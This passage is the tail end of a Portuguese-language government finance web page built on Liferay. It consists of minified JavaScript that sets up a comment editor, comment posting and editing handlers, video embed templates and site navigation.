else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dBQo7oOGs",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d391CDgvS\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dBQo7oOGs",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dBQo7oOGs",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dBQo7oOGs"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"gybf_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"gybf_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("gybf_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"gybf_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"gybf_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();
gybf_hideEl(formId)});Liferay.provide(window,"gybf_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)gybf_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"140536",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"gybf_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("gybf_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="gybf_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"gybf_scrollIntoView",function(commentId){document.getElementById("gybf_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("gybf_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){gybf_showStatusMessage({id:"gybf_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){gybf_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";gybf_showStatusMessage({id:"gybf_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"gybf_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"gybf_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){gybf_showStatusMessage({id:gybf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");gybf_showEl(formId)}})});Liferay.provide(window,"gybf_showPostReplyEditor",function(index){gybf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_"+
"postReplyForm"+index,{name:"gybf_"+"postReplyBody"+index,onChangeMethod:"gybf_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});gybf_hideEditor("gybf_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_"+"editForm"+index);gybf_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_"+"discussionMessage"+index)});window.gybf_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"gybf_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();gybf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_"+"editForm"+index,{contents:contents,name:"gybf_"+"editReplyBody"+index,onChangeMethod:"gybf_"+index+"EditOnChange"});
gybf_hideEditor("gybf_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_"+"postReplyForm"+index);gybf_hideEl(discussionId)});Liferay.provide(window,"gybf_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("gybf_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});
Liferay.provide(window,"gybf_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gybf_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("gybf_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#njca .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="njcaContent")storeTask({"njca":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);
var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 